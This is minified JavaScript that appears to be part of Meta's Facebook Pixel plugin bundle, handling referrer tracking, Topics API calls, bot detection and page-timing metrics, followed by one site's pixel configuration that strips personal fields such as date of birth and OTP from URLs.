(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("177293230032743", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("177293230032743", "IWLBootstrapper", true);
config.set("177293230032743", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("177293230032743", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("177293230032743", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("177293230032743", "ProhibitedSources", true);
config.set("177293230032743", "unwantedData", {"blacklisted_keys":{"Lifeesay_BasisDetails":{"cd":[],"url":["otp"]},"Lifeesay_Payment":{"cd":[],"url":["otp"]},"Proceed_PGP_Lead":{"cd":[],"url":["dob"]},"Lead":{"cd":[],"url":["dob","lastName","firstName","annualIncome","jldob","pdob","monthlyIncome","otp"]},"PageView":{"cd":[],"url":["pemail","lat","pdob","dob","annualIncome","lastName","firstname","annual-income"]},"InvestmentGoal_C2W":{"cd":[],"url":["annualIncome","dob","firstName","lastName"]},"Lifeesay_MaritalStatus":{"cd":[],"url":["otp"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("177293230032743", "UnwantedData", true);
